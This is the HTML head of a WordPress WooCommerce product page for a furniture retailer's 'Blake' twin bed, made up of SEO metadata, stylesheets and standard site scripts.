

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ironyhome.hk/?product=twin-beds-blake
body_size: 25959
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">  
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://www.ironyhome.hk/xmlrpc.php"/>
 				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Twin Beds-BLAKE - IRONYHOME</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.ironyhome.hk/product/twin-beds-blake/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Twin Beds-BLAKE - IRONYHOME" />
	<meta property="og:description" content="Twin  Bed “Blake ”  Code No: IH-WAF-1094  Headboard Height 136cm / Footboard Hight 83cm  Available Size: Twin  Avalable in all finishes" />
	<meta property="og:url" content="https://www.ironyhome.hk/product/twin-beds-blake/" />
	<meta property="og:site_name" content="IRONYHOME" />
	<meta property="article:modified_time" content="2022-11-17T09:22:31+00:00" />
	<meta property="og:image" content="https://www.ironyhome.hk/wp-content/uploads/2022/11/021.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.ironyhome.hk/#website","url":"https://www.ironyhome.hk/","name":"IRONYHOME","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.ironyhome.hk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.ironyhome.hk/product/twin-beds-blake/#primaryimage","inLanguage":"en-US","url":"https://www.ironyhome.hk/wp-content/uploads/2022/11/021.jpg","width":700,"height":700},{"@type":"WebPage","@id":"https://www.ironyhome.hk/product/twin-beds-blake/#webpage","url":"https://www.ironyhome.hk/product/twin-beds-blake/","name":"Twin Beds-BLAKE - IRONYHOME","isPartOf":{"@id":"https://www.ironyhome.hk/#website"},"primaryImageOfPage":{"@id":"https://www.ironyhome.hk/product/twin-beds-blake/#primaryimage"},"datePublished":"2022-11-17T09:22:30+00:00","dateModified":"2022-11-17T09:22:31+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ironyhome.hk/product/twin-beds-blake/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IRONYHOME &raquo; Feed" href="https://www.ironyhome.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="IRONYHOME &raquo; Comments Feed" href="https://www.ironyhome.hk/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ironyhome.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C600%2C800&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/blocks.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/isotop-port.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/custom.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/owl.carousel.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/owl.transitions.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/shadowbox.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/shortcode_style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/animate.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/woocommerce.css?ver=6.6.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ironyhome.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.14' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ironyhome.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ironyhome.hk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='apm-styles-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.4' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.ironyhome.hk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/fonts/css/font-awesome.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://www.ironyhome.hk/wp-content/themes/lexicon/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.ironyhome.hk/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.3' media='all' />
<script src="https://www.ironyhome.hk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ironyhome.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.ironyhome.hk\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src="https://www.ironyhome.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.2" id="wc-add-to-cart-js"></script>
